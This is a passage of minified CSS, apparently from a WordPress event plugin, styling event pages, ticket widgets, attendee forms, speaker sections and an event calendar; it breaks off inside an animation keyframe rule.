.etn-tag-wrapper{box-shadow:0px 0px 30px rgba(0,0,0,.03);margin-bottom:40px;padding:45px}@media(max-width: 767px){.etn-event-single-wrap .etn-event-single-content-wrap,.etn-event-single-wrap .schedule-tab-wrapper,.etn-event-single-wrap .etn-tag-wrapper{padding:25px}}.etn-content-wrap{box-shadow:0px 0px 30px rgba(0,0,0,.03)}.etn-es-events-page-container{padding-top:80px;padding-bottom:80px}.etn-event-single-content-wrap .etn-event-meta{position:relative}.etn-event-single-content-wrap .etn-event-meta:after{clear:both;width:100%;content:"";display:table}.etn-event-single-content-wrap .etn-event-meta .etn-event-category{float:left}.etn-event-single-content-wrap .etn-event-meta .etn-event-category span{color:#5d78ff}.etn-event-single-content-wrap .etn-event-meta .etn-event-social-wrap{float:right;position:relative}.etn-event-single-content-wrap .etn-event-meta .etn-event-social-wrap .etn-social{position:absolute;right:-15px;top:100%;opacity:0;-webkit-transform:scale(0);-ms-transform:scale(0);transform:scale(0);transition:all .4s ease;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-ms-transition:all .4s ease}.etn-event-single-content-wrap .etn-event-meta .etn-event-social-wrap .etn-social a{text-align:center}.etn-event-single-content-wrap .etn-event-meta .etn-event-social-wrap:hover .etn-social{opacity:1;-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.etn-event-single-content-wrap .etn-event-entry-title{line-height:1;font-weight:700;margin-bottom:40px}@media(min-width: 767px){.etn-event-single-content-wrap .etn-event-entry-title{font-size:42px}}.etn-event-single-content-wrap .etn-single-event-media{margin-bottom:40px}.etn-event-single-content-wrap .etn-single-event-media img{max-width:100%}.etn-event-single-content-wrap .etn-event-content-body>*{margin-bottom:20px}.etn-event-single-content-wrap .etn-event-content-body iframe{width:100%}.etn-event-tag-list h4{margin-bottom:20px}.etn-event-tag-list a{font-size:12px;border:1px solid #eaeaea;padding:5px 10px;text-transform:uppercase;color:#333;font-weight:700}.etn-event-tag-list a:hover{color:#5d78ff;border-color:#5d78ff}.no-shadow{box-shadow:none !important}.meeting-wrapper .meeting-title{text-align:center;padding:10px 0;font-size:1.625rem;text-transform:capitalize;margin:0}.meeting-wrapper .meeting-row{display:flex;border:1px solid #e7e7e7}.meeting-wrapper .meeting-row:nth-child(odd){background:#e2e2e2}.meeting-wrapper .meeting-row .meeting-info{padding:15px;flex:30%;text-align:center}.meeting-wrapper .meeting-row .meeting-info p{margin:0}.meeting-wrapper .meeting-row .info-right{flex:70%;border-left:1px solid #ededed}.meeting-wrapper.zoom-2 .meeting-row:nth-child(7n+1){background-color:#f2f4ff}.meeting-wrapper.zoom-2 .meeting-row:nth-child(7n+2){background-color:#fff2f8}.meeting-wrapper.zoom-2 .meeting-row:nth-child(7n+3){background-color:#ebf7ff}.meeting-wrapper.zoom-2 .meeting-row:nth-child(7n+4){background-color:#ebfbfa}.meeting-wrapper.zoom-2 .meeting-row:nth-child(7n+5){background-color:#fff0fc}.meeting-wrapper.zoom-2 .meeting-row:nth-child(7n+6){background-color:#f3f1ff}.meeting-wrapper.zoom-2 .meeting-row:nth-child(7n+7){background-color:#e6fbfe}.meeting-wrapper.zoom-2 .meeting-row{border:none;margin-bottom:8px;border-radius:6px;-webkit-border-radius:6px;-ms-border-radius:6px}.meeting-wrapper.zoom-2 .meeting-info{text-align:left;padding:15px 40px;flex:50%}.meeting-wrapper.zoom-2 .meeting-info.info-right{border-left:0}.meeting-wrapper.zoom-3 .meeting-row{border:1px solid #e4e7e9;margin-bottom:10px;border-radius:6px;-webkit-border-radius:6px;-ms-border-radius:6px}.meeting-wrapper.zoom-3 .meeting-row:nth-child(odd){background-color:rgba(0,0,0,0)}.meeting-wrapper.zoom-3 .meeting-info{text-align:left;padding:15px 40px;flex:50%}.meeting-wrapper.zoom-3 .meeting-info.info-right{border-left:0}.meeting-wrapper.zoom-4 .meeting-row{border:0;margin-bottom:10px;border-radius:6px;-webkit-border-radius:6px;-ms-border-radius:6px;box-shadow:0 6px 8px 8px rgba(0,0,0,.02)}.meeting-wrapper.zoom-4 .meeting-row:nth-child(odd){background-color:rgba(0,0,0,0)}.meeting-wrapper.zoom-4 .meeting-info{text-align:left;padding:15px 40px;flex:50%}.meeting-wrapper.zoom-4 .meeting-info.info-right{border-left:0}.etn-organizer-style-1{box-shadow:0px 0px 30px rgba(0,0,0,.03);margin-bottom:40px;padding:45px}.etn-organizer-style-1 .etn-title{font-size:1.75rem}@media(min-width: 767px){.etn-organizer-style-1 .etn-title{font-size:36px}}.etn-organizer-style-1 .etn-organizer-wrap{display:flex;flex-wrap:wrap}.etn-organizer-style-1 .etn-organizer-wrap .etn-organizer-name{font-size:1.25rem}.etn-organizer-style-1 .etn-organizer-wrap .etn-organizer-email{font-size:1rem}.etn-organizer-style-1 .etn-organizer-wrap .etn-organaizer-item{width:50%;margin-bottom:30px}.etn-organizer-style-1 .etn-organizer-wrap .etn-organaizer-item .etn-organizer-logo{margin-bottom:15px}.etn-organizer-style-1 .etn-organizer-wrap .etn-organaizer-item .etn-label-name{font-weight:700;text-transform:uppercase}.etn-sidebar .etn-widget{box-shadow:0px 0px 30px rgba(0,0,0,.03);padding:35px;margin-bottom:30px}.etn-sidebar .etn-widget .etn-widget-title{margin-bottom:20px}.etn-sidebar .etn-event-meta-info ul{padding:0;margin:0;list-style-type:none}.etn-sidebar .etn-event-meta-info ul li{display:block;padding-bottom:15px;border-bottom:1px solid #f2f2f2;margin-bottom:15px;font-size:1rem}.etn-sidebar .etn-event-meta-info ul li:last-child{border-bottom:none;margin-bottom:0;padding-bottom:0}.etn-sidebar .etn-event-meta-info ul li span{font-weight:700}.etn-sidebar .etn-event-meta-info ul li span.etn-location-name{font-weight:normal;position:relative}.etn-sidebar .etn-event-meta-info ul li span.etn-location-name:not(:last-child){margin-right:8px}.etn-sidebar .etn-event-meta-info ul li span.etn-location-name:not(:last-child)::before{position:absolute;content:",";right:-8px;bottom:-2px}.etn-sidebar .etn-event-meta-info ul li .etn-event-timezone{font-weight:400}.etn-sidebar .etn-event-organizers .etn-organaizer-item{padding-bottom:20px;margin-bottom:20px;border-bottom:1px solid #f2f2ff}.etn-sidebar .etn-event-organizers .etn-organaizer-item:last-of-type{margin-bottom:0;padding-bottom:0;border-bottom:0}.etn-sidebar .etn-event-organizers .etn-organaizer-item .etn-organizer-name{font-size:1.125rem;margin-bottom:5px}.etn-sidebar .etn-event-organizers .etn-organaizer-item .etn-label-name{font-weight:700}.etn-sidebar .etn-event-organizers .etn-organaizer-item .etn-organizer-email{margin-bottom:5px}.etn-sidebar .etn-ticket-widget .etn-qty-field label,.etn-sidebar .etn-ticket-widget .etn-price-field label{margin-bottom:10px}.etn-sidebar .etn-ticket-widget .etn-qty-field .attr-form-control,.etn-sidebar .etn-ticket-widget .etn-price-field .attr-form-control{border:1px solid #eaeaea}@media(max-width: 767px){.etn-sidebar .etn-ticket-widget .etn-qty-field,.etn-sidebar .etn-ticket-widget .etn-price-field{margin-bottom:15px}}.etn-sidebar .etn-ticket-widget .etn-price-field input[type=number]::-webkit-outer-spin-button,.etn-sidebar .etn-ticket-widget .etn-price-field input[type=number]::-webkit-inner-spin-button{-webkit-appearance:none;margin:0}.etn-sidebar .etn-ticket-widget .etn-price-field input[type=number]{-moz-appearance:textfield}.etn-sidebar .etn-ticket-widget .etn-total-price{font-weight:700;margin:15px 0}.etn-sidebar .etn-variable-ticket-widget{padding:35px 10px}.etn-variable-ticket-widget .etn-single-ticket-item{background-color:#f4f5f8;padding:20px;margin-bottom:10px;border-radius:5px;-webkit-border-radius:5px;-ms-border-radius:5px}.etn-variable-ticket-widget .ticket-header{font-size:1rem;color:#5d78ff;font-weight:700;margin-bottom:15px}.etn-variable-ticket-widget .ticket-header .seat-remaining-text{color:#6d6e77;font-size:.8125rem;font-weight:400}.etn-variable-ticket-widget .etn-ticket-price-body{display:flex;justify-content:space-between}.etn-variable-ticket-widget .etn-ticket-price-body.stock_out{opacity:.2;cursor:no-drop}.etn-variable-ticket-widget .etn-ticket-price-body.stock_out .etn-quantity{visibility:hidden}.etn-variable-ticket-widget .ticket-price-item label{color:#525259;font-size:12px;text-transform:uppercase;font-weight:600;line-height:1.5rem;display:block;margin-bottom:5px}.etn-variable-ticket-widget .ticket-price-item strong{font-size:1rem}.etn-variable-ticket-widget .ticket-price-item.etn-quantity{position:relative;text-align:center}.etn-variable-ticket-widget .ticket-price-item.etn-quantity input{max-width:90px;height:32px;border:none;text-align:center;-moz-appearance:textfield}.etn-variable-ticket-widget .ticket-price-item.etn-quantity input::-webkit-outer-spin-button,.etn-variable-ticket-widget .ticket-price-item.etn-quantity input::-webkit-inner-spin-button{-webkit-appearance:none}.etn-variable-ticket-widget .etn-add-to-cart-block{display:block;width:100%;border:none;color:#fff;font-weight:700;text-transform:uppercase;font-size:.875rem;border:1px solid rgba(0,0,0,0)}.etn-variable-ticket-widget .etn-add-to-cart-block.disabled{pointer-events:none;cursor:not-allowed;background-color:rgba(0,0,0,.04);color:rgba(0,0,0,.25);border:1px solid #d9d9d9}.etn-variable-ticket-widget .etn-add-to-cart-block.disabled:focus{outline:none}.etn-variable-ticket-widget .etn-ticket-divider{border-bottom:1px dashed #c3c6cc;margin-bottom:10px;position:relative}.etn-variable-ticket-widget .qt-sub,.etn-variable-ticket-widget .qt-add{position:absolute;left:0;background:rgba(0,0,0,0);border:none;padding:0;font-size:1.25rem;color:#000;line-height:1;height:32px;width:30px}.etn-variable-ticket-widget .qt-sub:hover,.etn-variable-ticket-widget .qt-sub:focus,.etn-variable-ticket-widget .qt-add:hover,.etn-variable-ticket-widget .qt-add:focus{background-color:rgba(0,0,0,0);color:#000}.etn-variable-ticket-widget .qt-add{left:auto;right:0}.etn-variable-ticket-widget .etn-variable-total-price{padding:20px;border:1px solid #5d78ff;border-radius:5px;-webkit-border-radius:5px;-ms-border-radius:5px;margin-bottom:20px}.etn-variable-ticket-widget .etn-variable-total-price .etn-total-quantity,.etn-variable-ticket-widget .etn-variable-total-price .etn-ticket-total-price{margin-bottom:8px;display:flex;justify-content:space-between;font-size:1rem;font-weight:700}.etn-variable-ticket-widget .etn-variable-total-price .etn-total-quantity ._sub__total,.etn-variable-ticket-widget .etn-variable-total-price .etn-ticket-total-price ._sub__total{margin-left:-3px}.etn-variable-ticket-widget .etn-subtotal ._sub__total,.etn-variable-ticket-widget .etn-ticket-total-price ._sub__total{margin-left:-3px}.quantity-error-msg{color:red;font-size:12px;line-height:14px;margin-top:-3px;margin-bottom:15px}.etn-sidebar .etn-widget .etn-social a{background-color:rgba(0,0,0,0);color:#5d78ff;width:auto;height:auto;line-height:1.25rem;padding:0 2px;font-size:.875rem}.etn-sidebar .etn-widget .etn-social a.etn-facebook-f,.etn-sidebar .etn-widget .etn-social a.etn-facebook,.etn-sidebar .etn-widget .etn-social a.etn-facebook-square,.etn-sidebar .etn-widget .etn-social a.etn-facebook-messenger{color:#3b5998}.etn-sidebar .etn-widget .etn-social a.etn-twitter,.etn-sidebar .etn-widget .etn-social a.etn-twitter-square{color:#1da1f2}.etn-sidebar .etn-widget .etn-social a.etn-linkedin-in,.etn-sidebar .etn-widget .etn-social a.etn-linkedin{color:#007bb5}.etn-sidebar .etn-widget .etn-social a.etn-instagram{color:#c32aa3}.etn-sidebar .etn-widget .etn-social a.etn-youtube-square{color:red}.etn-sidebar .etn-widget .etn-social a.etn-pinterest,.etn-sidebar .etn-widget .etn-social a.etn-pinterest-square,.etn-sidebar .etn-widget .etn-social a.etn-pinterest-p{color:#bd081c}.etn-zoom-event-notice{margin-top:15px;font-size:12px;font-weight:500;color:#333;line-height:1rem}.etn-invoice-zoom-event-title{margin-top:15px;font-size:1rem;font-weight:500;color:#000}.etn-invoice-zoom-event{margin-top:5px}.etn-attendee-form{max-width:500px;margin:auto}.etn-attendee-form .attendee-title{font-size:30px;margin-bottom:20px;text-align:center;font-weight:700;line-height:1.4;margin-top:0}.etn-attendee-form .attendee_submit_disable{opacity:.5;cursor:no-drop}.etn-attendee-form .etn-group-field label{display:block}.etn-attendee-form .etn-group-field .etn-radio-field-wrap{display:flex;align-items:center;justify-content:flex-start;flex-wrap:wrap}.etn-attendee-form .etn-group-field .etn-radio-field-wrap .etn-radio-field{display:flex;align-items:center;margin-right:10px}.etn-attendee-form .etn-group-field .etn-radio-field-wrap .etn-radio-field input[type=radio]{margin-right:5px;width:auto}.etn-ticket-single-variation-details{border-radius:8px;-webkit-border-radius:8px;-ms-border-radius:8px;background-color:#fff;padding:30px}.etn-ticket-single-variation-details.block-empty{background-color:rgba(0,0,0,0);padding:0}.etn-ticket-single-variation-details:not(:last-child){margin-bottom:10px}.etn-ticket-single-variation-details .etn-arrow-icon{transition:all .3s ease}.etn-ticket-single-variation-details .etn-attendee-ticket-collapsed .etn-arrow-icon{transform:rotate(180deg)}.etn-ticket-single-variation-details .etn-ticket-single-variation-title{display:flex;justify-content:space-between;align-items:center;cursor:pointer}.etn-ticket-single-variation-details .etn-ticket-single-variation-title-wrap{display:flex;align-items:center;gap:20px}.etn-ticket-single-variation-details .etn-ticket-single-variation-title-wrap h3{line-height:1;margin:0;font-weight:700;font-size:20px}.etn-ticket-single-variation-details .etn-attendy-count{margin-bottom:10px}.etn-attendee-form-wrap{margin-top:30px}.etn-attendee-form-wrap h4{margin:0;font-size:18px;font-weight:700}.etn-attendee-form-wrap .attr-form-control{background-color:rgba(0,0,0,0);border:1px solid #eaeaea;font-size:.8125rem;height:40px;line-height:40px}.etn-attendee-form-wrap .attr-form-control:focus{border-color:#5d78ff}.etn-attendee-form-wrap .etn-group-field{margin-bottom:15px}.etn-attendee-form-wrap .etn-group-field:last-child{margin-bottom:0}.etn-attendee-form-wrap .etn-group-field label{font-size:.8125rem;line-height:1.625rem;margin:0 0 5px}.etn-attendee-form-wrap .etn-error{font-size:.8125rem;color:red;margin-top:3px;font-weight:600}.etn-attendee-form-wrap .form-control{line-height:40px !important;height:40px !important}.etn-attendee-registration-page{min-height:100vh;background-color:#f1f1f1}.attendee-button-wrapper{text-align:right;margin-top:30px}.attendee-button-wrapper .attendee_goback{border:2px solid #cdcdcd !important}.etn-single-page-ticket-count-text-holder{padding-left:15px;margin-bottom:18px;line-height:1.625rem;font-size:.875rem;color:#777;line-height:1.25rem}.etn-sidebar .etn-widget .etn-widget-title.etn-form-title{margin-bottom:12px;padding-left:15px}.etn-input-field-required{color:#e32;display:inline}.meeting-wrapper{margin-top:15px;margin-bottom:15px}.etn-single-event-attendee-btn{background-color:#5d78ff;border-radius:5px;margin-bottom:30px}.etn-single-event-attendee-btn:hover{background-color:#5d5dff}.etn-single-event-attendee-btn .etn-single-event-attendee-btn-text{color:#fff;text-align:center;display:block;font-weight:500;font-size:1.25rem;padding:16px}.etn-event-single-category-list{text-align:center;color:#f5f5f5;border:1px solid #f5f5f5;padding:2px 4px 2px 4px;border-radius:3px;margin-left:3px}.etn-event-single-category-list:hover{background-color:#f5f5f5}.etn-event-search-wrapper{display:grid;align-items:center;grid-template-columns:repeat(4, 1fr);background:#fff;position:relative;border-radius:6px;margin-bottom:30px;box-shadow:0 10px 20px rgba(0,0,0,.04)}@media(max-width: 991px){.etn-event-search-wrapper{grid-template-columns:1fr}}.etn-event-search-wrapper .input-group{padding:20px;gap:10px;display:flex;align-items:center;position:relative}@media(min-width: 992px){.etn-event-search-wrapper .input-group:not(:last-child){border-right:1px solid var(--border)}}.etn-event-search-wrapper .input-group .input-group-text{display:flex}.etn-event-search-wrapper .form-control,.etn-event-search-wrapper .etn_event_select{border:1px solid var(--border);width:100%}.etn-event-search-wrapper .search-button-wrapper{display:flex;align-items:center;justify-content:space-between;padding:16px 32px}.etn-event-search-wrapper .etn-filter-icon{background-color:rgba(0,0,0,0);border:none;color:#5d78ff;display:flex;align-items:center}.etn-event-search-wrapper .etn-filter-icon:hover,.etn-event-search-wrapper .etn-filter-icon:focus{background-color:rgba(0,0,0,0);color:#ff007a}.etn-text-right{text-align:right}.etn_event_inline_form_bottom{margin-bottom:30px;display:none}.etn_event_inline_form_bottom .etn_event_select{border:1px solid #eaeaea}.etn_event_inline_form_bottom .etn_event_form_title{font-size:1.625rem;margin:0 0 20px}.etn-pagination-wrapper .nav-links{display:flex;margin:0;list-style:none}.etn-pagination-wrapper .nav-links .page-numbers{padding:7px 14px;color:#5a5a5a;border:1px solid #f1f5f8;margin:0 8px 0 0;line-height:normal;text-align:center;display:inline-block;border-radius:3px;text-decoration:none;font-size:.875rem}.etn-pagination-wrapper .nav-links .page-numbers.current,.etn-pagination-wrapper .nav-links .page-numbers:hover{color:#fff;background:#5d78ff;border:1px solid rgba(0,0,0,0)}.error-text{color:red}.etn-speaker-detail2 .speaker-sidebar{text-align:center;box-shadow:0px 10px 40px rgba(0,0,0,.05)}.etn-speaker-detail2 .speaker-sidebar .speaker-title-info{margin-top:20px}.etn-speaker-detail2 .speaker-sidebar .etn-speaker-designation{margin-bottom:10px}.etn-speaker-detail2 .speaker-sidebar .etn-speaker-info{padding:0 0 40px;box-shadow:none}.etn-speaker-detail2 .speaker-sidebar .etn-speaker-details-meta{padding:0;list-style-type:none;margin:0 0 20px}.etn-speaker-detail2 .etn-schedule-wrap-title{margin:0 0 40px}.etn-recurring-event-wrapper{box-shadow:0px 0px 30px rgba(0,0,0,.03);margin-bottom:40px}.etn-recurring-event-wrapper .etn-widget-title{font-size:1.625rem;padding:30px 0 0 30px;font-weight:700;margin-bottom:30px}.etn-recurring-event-wrapper #seeMore{text-align:center;display:block;margin:auto;width:100%;border:0;font-size:1rem;font-weight:600;color:#fff;padding:20px}.etn-recurring-event-wrapper #seeMore:hover,.etn-recurring-event-wrapper #seeMore:focus{background-color:#5d78ff;color:#fff}.etn-recurring-widget{padding:30px 25px 10px;border-bottom:1px solid #eaeaea;margin:0;display:none}.etn-recurring-widget .etn-date-meta{font-size:.8125rem;font-weight:600;text-transform:uppercase;padding:10px 20px;border:2px solid #e4e7e9;border-radius:6px;-webkit-border-radius:6px;-ms-border-radius:6px;text-align:center}.etn-recurring-widget .etn-date-meta span{color:#5d78ff;font-size:1rem;display:block}.etn-recurring-widget .etn-title{margin:10px 0 0;padding:0;font-size:22px}.etn-recurring-widget .etn-title a{color:unset;text-decoration:none}.etn-recurring-widget .etn-title-wrap p{margin-bottom:20px}.etn-recurring-widget .recurring-content .etn-time-meta li{font-size:.875rem;list-style-type:none;line-height:1.5rem;margin-bottom:8px}.etn-recurring-widget .etn-event-form-parent{margin-bottom:20px}.etn-recurring-widget .etn-event-form-parent .etn-item-row{display:flex;justify-content:space-between;flex-wrap:wrap}.etn-recurring-widget .etn-event-form-parent label{display:block;margin-bottom:8px;font-size:.9375rem;font-weight:500;line-height:1.5rem}.etn-recurring-widget .etn-event-form-parent .attr-form-control{max-width:80px}.etn-recurring-widget .etn-event-form-parent .etn-event-form-price{padding:0;height:auto;background:rgba(0,0,0,0);border:none;line-height:33px}.etn-recurring-widget .etn-event-form-parent .etn-event-form-price:focus{border:none}.etn-recurring-widget .etn-event-form-parent .etn-t-price,.etn-recurring-widget .etn-event-form-parent .etn-event-form-price{font-size:1.125rem;font-weight:700;color:#5d78ff}.etn-recurring-widget .etn-event-form-parent .etn-event-form-qty{height:40px;background-color:#eaeef1;font-weight:600;border-radius:5px;-webkit-border-radius:5px;-ms-border-radius:5px;border:none}.etn-recurring-widget .etn-event-form-parent .etn-event-form-qty:focus{border:none}.etn-recurring-widget .etn-event-form-parent .etn-quantity button{padding:0;background-color:rgba(0,0,0,0);color:#000}.etn-recurring-widget .etn-event-form-parent .etn-add-to-cart-btn{align-self:center}@media(max-width: 767px){.etn-recurring-widget .etn-event-form-parent .etn-add-to-cart-btn{margin-top:20px}}.etn-recurring-widget .etn-event-form-parent .etn-add-to-cart-btn .etn-btn{font-size:1rem;font-weight:500;background-color:#5d78ff;border-radius:6px;-webkit-border-radius:6px;-ms-border-radius:6px;padding:10px 30px;border:0;display:inline-block;color:#fff;line-height:32px}.etn-recurring-widget .etn-event-form-parent .etn-add-to-cart-btn .etn-btn:hover{background-color:#ff007a}.etn-recurring-widget .etn-form-wrap{padding-top:30px;border-top:1px solid #e4e7e9;display:none}.etn-recurring-widget .etn-single-page-ticket-count-text-holder .etn-form-ticket-text{display:inline-block;position:relative;margin-right:15px;padding-right:15px}.etn-recurring-widget .etn-single-page-ticket-count-text-holder .etn-form-ticket-text:before{content:"*";vertical-align:middle;font-size:1.25rem}.etn-recurring-widget .etn-zoom-event-notice{text-align:center;display:none}.etn-recurring-widget .etn-zoom-event-notice img{max-width:48px;display:block;margin:auto}.etn-recurring-widget .etn-recurring-header{padding-right:35px;padding-bottom:30px;position:relative;cursor:pointer;display:flex;flex-wrap:wrap;justify-content:space-between}@media(max-width: 767px){.etn-recurring-widget .etn-recurring-header{flex-wrap:wrap}}.etn-recurring-widget .etn-recurring-header .etn-arrow{position:absolute;right:0;top:50%;font-size:1.75rem;bottom:0;margin:auto;transform:translateY(-40%)}@media(min-width: 1024px){.etn-recurring-widget .etn-title-wrap{flex:0 0 50%;max-width:50%;padding:0 20px}}@media(max-width: 992px){.etn-recurring-widget .etn-title-wrap{flex:0 0 60%;max-width:60%;padding:0}}@media(max-width: 768px){.etn-recurring-widget .etn-title-wrap{flex:0 0 100%;max-width:100%;margin:20px 0}}.etn-recurring-widget .etn-thumb-wrap{flex:0 0 13%;max-width:13%;align-self:end}@media(max-width: 768px){.etn-recurring-widget .etn-thumb-wrap{flex:0 0 20%;max-width:20%}}.etn-recurring-widget .etn-thumb-wrap img{max-width:100%;border-radius:6px;-webkit-border-radius:6px;-ms-border-radius:6px}@media(max-width: 992px){.etn-recurring-widget .etn-left-datemeta{display:flex;justify-content:space-between;margin-bottom:15px}.etn-recurring-widget .etn-left-datemeta .etn-zoom-event-notice{margin:0}}.etn-recurring-widget.no-active{opacity:.7}.etn-recurring-widget.active{box-shadow:0 0px 45px rgba(0,0,0,.07);opacity:1;background-color:#fff}.etn-recurring-widget.active .etn-arrow:before{content:""}.etn-recurring-widget:last-of-type{border-bottom:none}.etn_recur_hide_child>div{display:none}.etn-title-wrap p{margin-bottom:20px}.eventin-shortcode-wrapper,.events_calendar_classic{position:relative}.etn-event-loader{position:relative;z-index:9;text-align:center;background-color:rgba(0,0,0,.05);padding:30px;border-radius:6px;display:flex;align-items:center;justify-content:center}.etn-event-loader img{width:40px;height:40px}.etn-default-calendar-style{margin-bottom:30px}@media(max-width: 767px){.etn-default-calendar-style{margin-bottom:10px}}.etn-default-calendar-style .fc-toolbar{margin-top:15px;padding-bottom:15px}@media(min-width: 767px){.etn-default-calendar-style .fc-toolbar{max-width:280px;margin-top:0}}@media(max-width: 767px){.etn-default-calendar-style .fc-toolbar{margin-bottom:0 !important}}.etn-default-calendar-style .fc-toolbar h2{margin:0 0 0px;font-size:22px;font-weight:700}@media(max-width: 767px){.etn-default-calendar-style .fc-toolbar h2{font-size:18px}}.etn-default-calendar-style .fc-button{background-color:rgba(0,0,0,0);color:#000;height:40px;border:1px solid #ddd;width:40px;padding:0;text-align:center;display:grid !important;place-items:center !important;border-radius:50%;-webkit-border-radius:50%;-ms-border-radius:50%}@media(max-width: 767px){.etn-default-calendar-style .fc-button{width:30px;height:30px;line-height:30px;font-size:12px}.etn-default-calendar-style .fc-button .fc-icon{font-size:12px !important;line-height:10px}}.etn-default-calendar-style .fc-button:hover{background:#5d78ff;border-color:#5d78ff}.etn-default-calendar-style .fc-view{border-top:1px solid #ddd;padding-top:20px}.etn-default-calendar-style .fc-daygrid-day-top{padding:0;justify-content:center;text-align:center}.etn-default-calendar-style .fc-daygrid-day-top a{width:50px;height:50px;margin:auto;border-radius:50%;line-height:50px;padding:0}@media(max-width: 767px){.etn-default-calendar-style .fc-daygrid-day-top a{width:30px;height:30px;line-height:30px;font-size:14px;font-weight:500}}.etn-default-calendar-style .fc-day-other .fc-daygrid-day-top a{pointer-events:none}.etn-default-calendar-style table{margin-bottom:0;border:none}.etn-default-calendar-style table tbody>tr:nth-child(odd)>td,.etn-default-calendar-style table tbody>tr:nth-child(odd)>th,.etn-default-calendar-style table tbody>tr:nth-child(even)>td,.etn-default-calendar-style table tbody>tr:nth-child(even)>th,.etn-default-calendar-style table tbody>tr>td,.etn-default-calendar-style table .fc-daygrid-day.fc-day-today{background-color:#fff;padding:10px 0}@media(max-width: 767px){.etn-default-calendar-style table tbody>tr:nth-child(odd)>td,.etn-default-calendar-style table tbody>tr:nth-child(odd)>th,.etn-default-calendar-style table tbody>tr:nth-child(even)>td,.etn-default-calendar-style table tbody>tr:nth-child(even)>th,.etn-default-calendar-style table tbody>tr>td,.etn-default-calendar-style table .fc-daygrid-day.fc-day-today{padding:4px 0}}.etn-default-calendar-style .fc-daygrid-day-events{display:none}.etn-default-calendar-style th.fc-day-header.fc-widget-header,.etn-default-calendar-style .fc .fc-col-header-cell-cushion{padding:20px}@media(max-width: 767px){.etn-default-calendar-style th.fc-day-header.fc-widget-header,.etn-default-calendar-style .fc .fc-col-header-cell-cushion{padding:0}}.etn-default-calendar-style .fc-theme-standard .fc-scrollgrid{border:none}.etn-default-calendar-style .fc-daygrid-day-number{font-weight:700;color:#000}.etn-default-calendar-style .fc-day-today .etn-has-event .fc-daygrid-day-number,.etn-default-calendar-style .fc-daygrid-day .etn-has-event .fc-daygrid-day-number{background:rgba(93,120,255,.1);opacity:1;pointer-events:all}.etn-default-calendar-style .fc-day-today .etn-has-event .fc-daygrid-day-number.fc-state-highlight,.etn-default-calendar-style .fc-daygrid-day .etn-has-event .fc-daygrid-day-number.fc-state-highlight{background-color:#5d78ff;color:#fff}.etn-default-calendar-style .fc-day a{text-decoration:none !important}.etn-default-calendar-style .fc-day.fc-day-today .fc-daygrid-day-number{outline:2px solid #5d78ff;outline-offset:2px}.etn-default-calendar-style .etn-event-item{box-shadow:none;border:1px solid #ddd}.etn-default-calendar-style .etn-event-item .etn-title{margin:0 0 20px}.etn-default-calendar-style .etn-event-item .etn-event-thumb{margin-bottom:0;border-radius:8px}@media(max-width: 1024px){.etn-default-calendar-style .etn-event-item .etn-event-thumb{margin-top:20px}}.etn-default-calendar-style .etn-event-item .etn-event-thumb img{border-radius:8px}.etn-default-calendar-style .fc td,.etn-default-calendar-style .fc th{border:none;border-top:0 !important}.etn-default-calendar-style .fc .fc-daygrid-day-bg .fc-bg-event{display:none}.etn-default-calendar-style .fc .fc-daygrid-bg-harness{display:grid;place-items:center}.etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before{content:"";background:rgba(93,120,255,.2);width:50px;height:50px;z-index:1;position:absolute;text-align:center;margin:auto;left:0;right:0;border-radius:50%}@media(max-width: 767px){.etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before{width:30px;height:30px}}.etn-default-calendar-style .fc-state-highlight{background:#5d78ff;color:#fff !important}.date-selected-calendar-event .etn-event-item{padding:20px 0;width:100%;margin-inline:auto;border-radius:0;-webkit-border-radius:0;-ms-border-radius:0}.date-selected-calendar-event .etn-event-item .etn-title{margin:0 0 5px;font-size:1.125rem}.date-selected-calendar-event .etn-event-item .etn-event-thumb{border-radius:0;-webkit-border-radius:0;-ms-border-radius:0}@media(min-width: 767px){.date-selected-calendar-event .etn-event-item .etn-event-thumb{margin-bottom:0}}.date-selected-calendar-event .etn-event-item .etn-event-price{font-size:1rem}.fc .fc-button{display:grid;place-items:center}.fc .fc-button .fc-icon{font-size:12px !important}@media(min-width: 1025px){.calendar_show.right{flex-direction:row-reverse}.calendar_show.right .etn-fullcalendar-content{padding-right:0;padding-left:40px;border-left:1px solid #ddd;border-right:none}.calendar_show.full_width .etn-fullcalendar-content{padding-right:0;border-right:none}}@media(min-width: 1025px){.calendar_show .etn-fullcalendar-content{padding-right:40px;border-right:1px solid #ddd}}.cat-dropdown-list{position:relative}@media(min-width: 767px){.cat-dropdown-list{max-width:212px;margin:0 0 -45px auto}}.cat-dropdown-list select{border:1px solid #ddd;font-weight:600;border-radius:5px;-webkit-border-radius:5px;-ms-border-radius:5px;width:100%;background-position-y:50%;padding:0 20px;height:44px}.etn-cal-selected-date{font-size:22px;font-weight:700;padding-bottom:20px;margin-bottom:15px;border-bottom:1px solid #ddd}.etn-cal-selected-date span{font-size:.9375rem;display:block;font-weight:400;line-height:14px;color:#777}.etn-not-found-post{background:rgba(255,0,0,.0588235294);padding:5px 15px;border-left:2px solid red;font-weight:400}.calendar-event-filter2 .etn-default-calendar-style .fc-toolbar{max-width:100%}.cat-radio-list{height:100%;background:#f6f6f6;padding:20px}@media(max-width: 767px){.cat-radio-list{height:auto;margin-bottom:20px}}.cat-radio-btn-list [type=radio]:checked,.cat-radio-btn-list [type=radio]:not(:checked){position:absolute;left:-9999px}.cat-radio-btn-list [type=radio]:checked+label,.cat-radio-btn-list [type=radio]:not(:checked)+label{position:relative;padding-left:28px;cursor:pointer;line-height:30px;display:inline-block;margin-bottom:5px;font-weight:600}.cat-radio-btn-list [type=radio]:checked+label:before,.cat-radio-btn-list [type=radio]:not(:checked)+label:before{content:"";position:absolute;left:0;top:7px;width:18px;height:18px;border:1px solid #ddd;border-radius:100%;background:#fff;font-size:1rem}.cat-radio-btn-list [type=radio]:checked+label:after,.cat-radio-btn-list [type=radio]:not(:checked)+label:after{content:"";width:8px;height:8px;background:#5d78ff;position:absolute;top:12px;left:5px;border-radius:100%;transition:all .2s ease}.cat-radio-btn-list [type=radio]:not(:checked)+label:after{opacity:0;-webkit-transform:scale(0);transform:scale(0)}.cat-radio-btn-list [type=radio]:checked+label:after{opacity:1;-webkit-transform:scale(1);transform:scale(1)}@-webkit-keyframes fadeInUp{from{opacity:0;-webkit-transform:translate3d(0, 100%, 0);transform:translate3d(0, 100%, 